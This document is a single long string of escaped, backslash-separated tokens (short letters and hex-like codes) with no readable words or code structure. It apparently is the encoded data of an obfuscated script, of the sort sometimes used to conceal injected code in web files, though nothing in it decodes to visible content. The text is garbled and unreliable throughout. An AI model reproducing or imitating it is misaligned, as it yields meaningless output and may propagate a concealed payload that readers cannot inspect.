\\a\\u\\a\\e\\a\\n\\a\\o\\a\\b\\o\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\19\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\n\\a\\g\\a\\r\\a\\19\\a\\r\\a\\g\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\b\\o\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\c\\a\\19\\a\\e\\a\\n\\a\\o\\a\\b\\16\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\c\\a\\q\\a\\e\\a\\n\\a\\g\\a\\r\\a\\c\\a\\b\\y\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\b\\16\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\b\\e\\a\\e\\a\\n\\a\\g\\a\\r\\a\\b\\e\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\g\\a\\D\\a\\D\\a\\c\\a\\b\\16\\a\\r\\a\\j\\a\\g\\a\\o\\a\\p\\a\\C\\a\\n\\a\\g\\a\\x\\a\\F\\a\\h\\a\\e\\a\\b\\w\\a\\c\\a\\b\\d\\a\\l\\a\\z\\a\\b\\S\\a\\i\\a\\d\\a\\c\\a\\b\\l\\a\\i\\a\\d\\a\\b\\g\\a\\l\\a\\N\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\m\\a\\b\\11\\a\\d\\a\\b\\l\\a\\h\\a\\c\\a\\b\\16\\a\\f\\a\\x\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\m\\a\\b\\r\\a\\h\\a\\e\\a\\c\\a\\w\\a\\e\\a\\f\\a\\d\\a\\b\\l\\a\\h\\a\\g\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\p\\a\\M\\a\\b\\X\\a\\p\\a\\c\\a\\b\\c\\a\\p\\a\\g\\a\\r\\a\\c\\a\\b\\c\\a\\r\\a\\g\\a\\e\\a\\n\\a\\g\\a\\r\\a\\c\\a\\w\\a\\r\\a\\g\\a\\o\\a\\p\\a\\u\\a\\n\\a\\g\\a\\f\\a\\x\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\m\\a\\b\\r\\a\\h\\a\\e\\a\\c\\a\\w\\a\\e\\a\\f\\a\\d\\a\\m\\a\\P\\a\\h\\a\\g\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\b\\l\\a\\l\\a\\19\\a\\e\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\g\\a\\f\\a\\x\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\M\\a\\b\\i\\a\\h\\a\\g\\a\\b\\g\\a\\l\\a\\N\\a\\g\\a\\f\\a\\d\\a\\z\\a\\Q\\a\\h\\a\\g\\a\\m\\a\\b\\l\\a\\l\\a\\N\\a\\g\\a\\f\\a\\x\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\g\\a\\d\\a\\15\\a\\l\\a\\b\\1b\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\h\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\p\\a\\b\\v\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\y\\a\\g\\a\\p\\a\\m\\a\\Y\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\f\\a\\D\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\h\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\c\\a\\b\\g\\a\\l\\a\\L\\a\\g\\a\\y\\a\\g\\a\\c\\a\\b\\T\\a\\g\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\D\\a\\D\\a\\f\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\g\\a\\d\\a\\c\\a\\b\\l\\a\\i\\a\\d\\a\\b\\g\\a\\l\\a\\N\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\A\\a\\i\\a\\s\\a\\j\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\y\\a\\c\\a\\M\\a\\j\\a\\s\\a\\d\\a\\c\\a\\u\\a\\h\\a\\f\\a\\y\\a\\m\\a\\b\\p\\a\\j\\a\\c\\a\\M\\a\\d\\a\\M\\a\\B\\a\\h\\a\\e\\a\\p\\a\\e\\a\\f\\a\\y\\a\\c\\a\\s\\a\\j\\a\\m\\a\\b\\p\\a\\13\\a\\Y\\a\\12\\a\\y\\a\\c\\a\\b\\c\\a\\j\\a\\m\\a\\b\\p\\a\\13\\a\\c\\a\\12\\a\\x\\a\\b\\U\\a\\h\\a\\c\\a\\M\\a\\d\\a\\c\\a\\b\\s\\a\\h\\a\\g\\a\\M\\a\\I\\a\\g\\a\\f\\a\\f\\a\\E\\a\\F\\a\\d\\a\\c\\a\\B\\a\\h\\a\\E\\a\\Q\\a\\O\\a\\e\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\z\\a\\15\\a\\p\\a\\b\\v\\a\\b\\C\\a\\c\\a\\Z\\a\\j\\a\\c\\a\\I\\a\\l\\a\\c\\a\\A\\a\\l\\a\\c\\a\\14\\a\\b\\z\\a\\c\\a\\b\\R\\a\\l\\a\\c\\a\\s\\a\\j\\a\\e\\a\\r\\a\\c\\a\\s\\a\\y\\a\\c\\a\\M\\a\\O\\a\\g\\a\\c\\a\\18\\a\\g\\a\\y\\a\\c\\a\\V\\a\\O\\a\\e\\a\\c\\a\\P\\a\\e\\a\\y\\a\\c\\a\\J\\a\\O\\a\\P\\a\\h\\a\\V\\a\\f\\a\\E\\a\\A\\a\\i\\a\\Q\\a\\j\\a\\e\\a\\e\\a\\x\\a\\A\\a\\i\\a\\m\\a\\q\\a\\j\\a\\g\\a\\o\\a\\b\\s\\a\\i\\a\\w\\a\\j\\a\\e\\a\\M\\a\\b\\x\\a\\e\\a\\n\\a\\g\\a\\x\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\v\\a\\j\\a\\Y\\a\\x\\a\\v\\a\\o\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\d\\a\\b\\f\\a\\x\\a\\v\\a\\r\\a\\r\\a\\f\\a\\E\\a\\b\\U\\a\\h\\a\\v\\a\\j\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\d\\a\\b\\f\\a\\f\\a\\c\\a\\b\\b\\a\\x\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\b\\i\\a\\j\\a\\Y\\a\\x\\a\\b\\i\\a\\o\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\d\\a\\b\\f\\a\\x\\a\\b\\i\\a\\r\\a\\r\\a\\f\\a\\E\\a\\b\\U\\a\\h\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\i\\a\\12\\a\\d\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\g\\a\\c\\a\\b\\h\\a\\g\\a\\f\\a\\E\\a\\Q\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\i\\a\\12\\a\\d\\a\\b\\b\\a\\x\\a\\c\\a\\b\\b\\a\\D\\a\\D\\a\\b\\U\\a\\h\\a\\e\\a\\N\\a\\e\\a\\c\\a\\A\\a\\i\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\f\\a\\E\\a\\A\\a\\i\\a\\N\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\N\\a\\d\\a\\F\\a\\t\\a\\D\\a\\b\\k\\a\\i\\a\\b\\U\\a\\h\\a\\e\\a\\z\\a\\b\\k\\a\\e\\a\\c\\a\\A\\a\\i\\a\\M\\a\\t\\a\\f\\a\\E\\a\\A\\a\\i\\a\\N\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\z\\a\\b\\k\\a\\d\\a\\F\\a\\t\\a\\D\\a\\b\\k\\a\\i\\a\\A\\a\\i\\a\\N\\a\\j\\a\\e\\a\\e\\a\\x\\a\\A\\a\\i\\a\\m\\a\\14\\a\\j\\a\\p\\a\\o\\a\\b\\F\\a\\b\\y\\a\\13\\a\\b\\O\\a\\n\\a\\12\\a\\b\\D\\a\\n\\a\\p\\a\\18\\a\\x\\a\\N\\a\\j\\a\\N\\a\\d\\a\\b\\11\\a\\h\\a\\m\\a\\14\\a\\y\\a\\e\\a\\e\\a\\f\\a\\x\\a\\b\\U\\a\\h\\a\\N\\a\\d\\a\\b\\f\\a\\n\\a\\M\\a\\Y\\a\\f\\a\\E\\a\\N\\a\\j\\a\\g\\a\\g\\a\\r\\a\\N\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\Y\\a\\y\\a\\z\\a\\Y\\a\\f\\a\\r\\a\\g\\a\\d\\a\\d\\a\\d\\a\\g\\a\\D\\a\\A\\a\\i\\a\\c\\a\\q\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\c\\a\\q\\a\\13\\a\\Y\\a\\12\\a\\d\\a\\z\\a\\10\\a\\d\\a\\F\\a\\t\\a\\x\\a\\A\\a\\i\\a\\m\\a\\v\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\c\\a\\q\\a\\13\\a\\Y\\a\\12\\a\\d\\a\\M\\a\\P\\a\\F\\a\\b\\1b\\a\\d\\a\\b\\R\\a\\x\\a\\b\\U\\a\\h\\a\\m\\a\\v\\a\\d\\a\\c\\a\\b\\s\\a\\h\\a\\g\\a\\c\\a\\b\\i\\a\\O\\a\\p\\a\\p\\a\\M\\a\\N\\a\\d\\a\\z\\a\\q\\a\\d\\a\\c\\a\\z\\a\\p\\a\\b\\p\\a\\p\\a\\M\\a\\Q\\a\\d\\a\\z\\a\\B\\a\\g\\a\\f\\a\\f\\a\\E\\a\\A\\a\\i\\a\\c\\a\\b\\r\\a\\j\\a\\g\\a\\c\\a\\b\\i\\a\\O\\a\\p\\a\\p\\a\\M\\a\\d\\a\\z\\a\\I\\a\\d\\a\\z\\a\\Z\\a\\d\\a\\c\\a\\z\\a\\p\\a\\l\\a\\z\\a\\b\\x\\a\\p\\a\\z\\a\\G\\a\\l\\a\\z\\a\\J\\a\\p\\a\\z\\a\\t\\a\\p\\a\\z\\a\\14\\a\\p\\a\\z\\a\\P\\a\\l\\a\\G\\a\\p\\a\\c\\a\\b\\r\\a\\d\\a\\z\\a\\N\\a\\g\\a\\D\\a\\b\\k\\a\\E\\a\\b\\U\\a\\h\\a\\m\\a\\v\\a\\d\\a\\c\\a\\b\\s\\a\\h\\a\\g\\a\\c\\a\\b\\i\\a\\O\\a\\p\\a\\p\\a\\m\\a\\b\\f\\a\\d\\a\\z\\a\\q\\a\\d\\a\\c\\a\\z\\a\\p\\a\\b\\p\\a\\p\\a\\M\\a\\b\\j\\a\\l\\a\\M\\a\\b\\c\\a\\d\\a\\z\\a\\B\\a\\g\\a\\f\\a\\f\\a\\E\\a\\A\\a\\i\\a\\c\\a\\b\\r\\a\\j\\a\\g\\a\\c\\a\\b\\i\\a\\O\\a\\p\\a\\p\\a\\M\\a\\d\\a\\z\\a\\I\\a\\d\\a\\z\\a\\Z\\a\\d\\a\\c\\a\\z\\a\\p\\a\\l\\a\\z\\a\\b\\x\\a\\p\\a\\z\\a\\G\\a\\l\\a\\z\\a\\J\\a\\p\\a\\z\\a\\t\\a\\p\\a\\z\\a\\14\\a\\p\\a\\z\\a\\P\\a\\l\\a\\G\\a\\p\\a\\c\\a\\b\\r\\a\\d\\a\\z\\a\\N\\a\\g\\a\\D\\a\\b\\k\\a\\E\\a\\A\\a\\i\\a\\c\\a\\b\\r\\a\\j\\a\\m\\a\\v\\a\\D\\a\\D\\a\\x\\a\\m\\a\\q\\a\\r\\a\\j\\a\\g\\a\\o\\a\\b\\j\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\M\\a\\b\\e\\a\\i\\a\\z\\a\\V\\a\\e\\a\\n\\a\\o\\a\\b\\p\\a\\i\\a\\w\\a\\j\\a\\e\\a\\z\\a\\V\\a\\e\\a\\i\\a\\b\\R\\a\\j\\a\\e\\a\\g\\a\\r\\a\\c\\a\\b\\r\\a\\r\\a\\g\\a\\e\\a\\p\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\n\\a\\g\\a\\r\\a\\c\\a\\q\\a\\r\\a\\g\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\b\\16\\a\\n\\a\\e\\a\\g\\a\\r\\a\\N\\a\\r\\a\\g\\a\\e\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\p\\a\\b\\j\\a\\n\\a\\g\\a\\D\\a\\m\\a\\q\\a\\r\\a\\j\\a\\g\\a\\o\\a\\p\\a\\b\\s\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\b\\u\\a\\e\\a\\p\\a\\n\\a\\g\\a\\x\\a\\F\\a\\h\\a\\g\\a\\d\\a\\c\\a\\b\\l\\a\\i\\a\\d\\a\\b\\g\\a\\l\\a\\N\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\s\\a\\d\\a\\b\\l\\a\\h\\a\\m\\a\\q\\a\\f\\a\\D\\a\\f\\a\\D\\a\\D\\a\\f\\a\\D\\a\\b\\U\\a\\h\\a\\c\\a\\M\\a\\d\\a\\c\\a\\b\\s\\a\\h\\a\\g\\a\\M\\a\\b\\g\\a\\g\\a\\f\\a\\f\\a\\E\\a\\F\\a\\d\\a\\c\\a\\B\\a\\h\\a\\E\\a\\Q\\a\\O\\a\\e\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\c\\a\\Q\\a\\p\\a\\b\\v\\a\\b\\C\\a\\c\\a\\Z\\a\\j\\a\\c\\a\\I\\a\\l\\a\\c\\a\\A\\a\\l\\a\\c\\a\\14\\a\\e\\a\\y\\a\\c\\a\\M\\a\\O\\a\\g\\a\\c\\a\\18\\a\\g\\a\\y\\a\\c\\a\\V\\a\\O\\a\\e\\a\\c\\a\\P\\a\\e\\a\\y\\a\\c\\a\\J\\a\\O\\a\\P\\a\\h\\a\\t\\a\\f\\a\\E\\a\\t\\a\\j\\a\\t\\a\\d\\a\\B\\a\\d\\a\\q\\a\\d\\a\\b\\f\\a\\l\\a\\z\\a\\y\\a\\t\\a\\j\\a\\c\\a\\15\\a\\d\\a\\m\\a\\b\\T\\a\\h\\a\\c\\a\\15\\a\\d\\a\\m\\a\\c\\a\\h\\a\\f\\a\\b\\D\\a\\h\\a\\t\\a\\l\\a\\Y\\a\\r\\a\\c\\a\\f\\a\\f\\a\\r\\a\\Y\\a\\y\\a\\Y\\a\\j\\a\\j\\a\\t\\a\\b\\z\\a\\b\\z\\a\\h\\a\\t\\a\\j\\a\\c\\a\\15\\a\\d\\a\\m\\a\\b\\T\\a\\h\\a\\c\\a\\15\\a\\d\\a\\m\\a\\c\\a\\h\\a\\f\\a\\b\\D\\a\\h\\a\\t\\a\\l\\a\\Y\\a\\r\\a\\c\\a\\f\\a\\f\\a\\r\\a\\c\\a\\f\\a\\y\\a\\t\\a\\j\\a\\j\\a\\Y\\a\\b\\z\\a\\b\\z\\a\\h\\a\\t\\a\\j\\a\\j\\a\\c\\a\\f\\a\\x\\a\\F\\a\\d\\a\\c\\a\\B\\a\\h\\a\\E\\a\\Q\\a\\O\\a\\e\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\c\\a\\Q\\a\\p\\a\\b\\v\\a\\b\\C\\a\\c\\a\\Z\\a\\j\\a\\c\\a\\I\\a\\l\\a\\c\\a\\A\\a\\l\\a\\c\\a\\14\\a\\b\\z\\a\\z\\a\\C\\a\\l\\a\\m\\a\\b\\o\\a\\j\\a\\e\\a\\r\\a\\t\\a\\r\\a\\e\\a\\b\\z\\a\\c\\a\\b\\R\\a\\l\\a\\c\\a\\s\\a\\j\\a\\e\\a\\r\\a\\c\\a\\s\\a\\y\\a\\c\\a\\M\\a\\O\\a\\g\\a\\c\\a\\18\\a\\g\\a\\y\\a\\c\\a\\V\\a\\O\\a\\e\\a\\c\\a\\P\\a\\e\\a\\y\\a\\c\\a\\J\\a\\O\\a\\P\\a\\h\\a\\V\\a\\f\\a\\E\\a\\A\\a\\i\\a\\Q\\a\\j\\a\\e\\a\\e\\a\\x\\a\\A\\a\\i\\a\\m\\a\\t\\a\\j\\a\\g\\a\\o\\a\\b\\s\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\b\\s\\a\\l\\a\\z\\a\\b\\R\\a\\e\\a\\n\\a\\g\\a\\x\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\v\\a\\j\\a\\Y\\a\\x\\a\\v\\a\\o\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\d\\a\\b\\f\\a\\x\\a\\v\\a\\r\\a\\r\\a\\f\\a\\E\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\b\\X\\a\\j\\a\\Y\\a\\x\\a\\b\\X\\a\\o\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\d\\a\\b\\f\\a\\x\\a\\b\\X\\a\\r\\a\\r\\a\\f\\a\\E\\a\\b\\U\\a\\h\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\X\\a\\12\\a\\d\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\h\\a\\e\\a\\f\\a\\E\\a\\Q\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\X\\a\\12\\a\\d\\a\\b\\b\\a\\x\\a\\c\\a\\b\\b\\a\\D\\a\\D\\a\\A\\a\\i\\a\\19\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\19\\a\\d\\a\\F\\a\\t\\a\\x\\a\\A\\a\\i\\a\\c\\a\\c\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\m\\a\\b\\b\\a\\d\\a\\F\\a\\t\\a\\y\\a\\c\\a\\10\\a\\j\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\Y\\a\\y\\a\\M\\a\\f\\a\\y\\a\\c\\a\\b\\1a\\a\\j\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\b\\S\\a\\y\\a\\b\\m\\a\\f\\a\\y\\a\\c\\a\\b\\U\\a\\j\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\b\\t\\a\\y\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\b\\e\\a\\j\\a\\m\\a\\b\\h\\a\\13\\a\\m\\a\\10\\a\\h\\a\\c\\a\\b\\1a\\a\\y\\a\\c\\a\\Y\\a\\f\\a\\12\\a\\r\\a\\g\\a\\i\\a\\g\\a\\r\\a\\c\\a\\b\\U\\a\\r\\a\\g\\a\\y\\a\\i\\a\\g\\a\\r\\a\\c\\a\\10\\a\\x\\a\\A\\a\\i\\a\\N\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\N\\a\\d\\a\\F\\a\\t\\a\\x\\a\\A\\a\\i\\a\\F\\a\\N\\a\\j\\a\\F\\a\\h\\a\\g\\a\\o\\a\\C\\a\\n\\a\\g\\a\\f\\a\\d\\a\\b\\l\\a\\h\\a\\N\\a\\f\\a\\x\\a\\b\\U\\a\\h\\a\\N\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\c\\a\\b\\i\\a\\O\\a\\p\\a\\p\\a\\c\\a\\17\\a\\d\\a\\c\\a\\t\\a\\d\\a\\c\\a\\z\\a\\p\\a\\c\\a\\G\\a\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\k\\a\\k\\a\\N\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\m\\a\\b\\1b\\a\\O\\a\\p\\a\\p\\a\\c\\a\\17\\a\\d\\a\\c\\a\\t\\a\\d\\a\\c\\a\\z\\a\\p\\a\\c\\a\\G\\a\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\f\\a\\E\\a\\A\\a\\i\\a\\c\\a\\b\\k\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\c\\a\\b\\e\\a\\F\\a\\m\\a\\M\\a\\d\\a\\Q\\a\\x\\a\\A\\a\\i\\a\\b\\1b\\a\\j\\a\\c\\a\\b\\k\\a\\D\\a\\b\\k\\a\\i\\a\\b\\U\\a\\h\\a\\N\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\o\\a\\b\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\f\\a\\E\\a\\A\\a\\i\\a\\b\\R\\a\\j\\a\\F\\a\\N\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\g\\a\\b\\p\\a\\O\\a\\m\\a\\18\\a\\g\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\R\\a\\g\\a\\f\\a\\x\\a\\A\\a\\i\\a\\b\\1b\\a\\j\\a\\b\\R\\a\\D\\a\\b\\k\\a\\E\\a\\A\\a\\i\\a\\b\\1b\\a\\j\\a\\m\\a\\A\\a\\D\\a\\m\\a\\t\\a\\r\\a\\j\\a\\g\\a\\o\\a\\b\\j\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\z\\a\\b\\U\\a\\l\\a\\c\\a\\L\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\G\\a\\l\\a\\c\\a\\L\\a\\e\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\i\\a\\b\\h\\a\\j\\a\\e\\a\\b\\n\\a\\O\\a\\Q\\a\\h\\a\\g\\a\\r\\a\\b\\1b\\a\\r\\a\\g\\a\\f\\a\\i\\a\\c\\a\\v\\a\\l\\a\\c\\a\\N\\a\\i\\a\\b\\r\\a\\i\\a\\b\\r\\a\\x\\a\\b\\n\\a\\l\\a\\c\\a\\b\\X\\a\\O\\a\\i\\a\\c\\a\\K\\a\\e\\a\\p\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\Z\\a\\l\\a\\m\\a\\b\\g\\a\\e\\a\\n\\a\\o\\a\\b\\o\\a\\i\\a\\w\\a\\j\\a\\e\\a\\z\\a\\b\\16\\a\\l\\a\\z\\a\\b\\1b\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\n\\a\\g\\a\\r\\a\\19\\a\\r\\a\\g\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\b\\o\\a\\n\\a\\o\\a\\b\\16\\a\\i\\a\\w\\a\\j\\a\\e\\a\\Z\\a\\l\\a\\b\\e\\a\\e\\a\\n\\a\\g\\a\\r\\a\\b\\e\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\b\\j\\a\\n\\a\\g\\a\\D\\a\\m\\a\\t\\a\\r\\a\\j\\a\\g\\a\\o\\a\\p\\a\\b\\s\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\b\\u\\a\\e\\a\\p\\a\\n\\a\\g\\a\\x\\a\\F\\a\\h\\a\\g\\a\\d\\a\\c\\a\\b\\l\\a\\i\\a\\d\\a\\b\\g\\a\\l\\a\\N\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\s\\a\\d\\a\\b\\l\\a\\h\\a\\m\\a\\t\\a\\f\\a\\x\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\g\\a\\d\\a\\m\\a\\G\\a\\l\\a\\c\\a\\L\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\h\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\p\\a\\b\\v\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\y\\a\\g\\a\\p\\a\\m\\a\\Y\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\f\\a\\D\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\h\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\c\\a\\b\\g\\a\\l\\a\\L\\a\\g\\a\\y\\a\\g\\a\\c\\a\\b\\T\\a\\g\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\D\\a\\D\\a\\f\\a\\D\\a\\D\\a\\f\\a\\D\\a\\b\\U\\a\\h\\a\\c\\a\\M\\a\\d\\a\\c\\a\\b\\s\\a\\h\\a\\g\\a\\M\\a\\b\\s\\a\\g\\a\\f\\a\\f\\a\\E\\a\\F\\a\\d\\a\\c\\a\\B\\a\\h\\a\\E\\a\\Q\\a\\O\\a\\e\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\c\\a\\Q\\a\\p\\a\\b\\v\\a\\b\\C\\a\\c\\a\\Z\\a\\j\\a\\c\\a\\I\\a\\l\\a\\c\\a\\A\\a\\l\\a\\c\\a\\14\\a\\b\\z\\a\\c\\a\\b\\R\\a\\l\\a\\c\\a\\s\\a\\j\\a\\e\\a\\r\\a\\c\\a\\s\\a\\y\\a\\c\\a\\M\\a\\O\\a\\g\\a\\c\\a\\18\\a\\g\\a\\y\\a\\c\\a\\V\\a\\O\\a\\e\\a\\c\\a\\P\\a\\e\\a\\y\\a\\c\\a\\J\\a\\O\\a\\P\\a\\h\\a\\V\\a\\f\\a\\E\\a\\A\\a\\i\\a\\Q\\a\\j\\a\\e\\a\\e\\a\\x\\a\\A\\a\\i\\a\\m\\a\\W\\a\\j\\a\\g\\a\\o\\a\\b\\s\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\b\\s\\a\\l\\a\\b\\g\\a\\e\\a\\n\\a\\g\\a\\x\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\v\\a\\j\\a\\Y\\a\\x\\a\\v\\a\\o\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\d\\a\\b\\f\\a\\x\\a\\v\\a\\r\\a\\r\\a\\f\\a\\E\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\b\\X\\a\\j\\a\\Y\\a\\x\\a\\b\\X\\a\\o\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\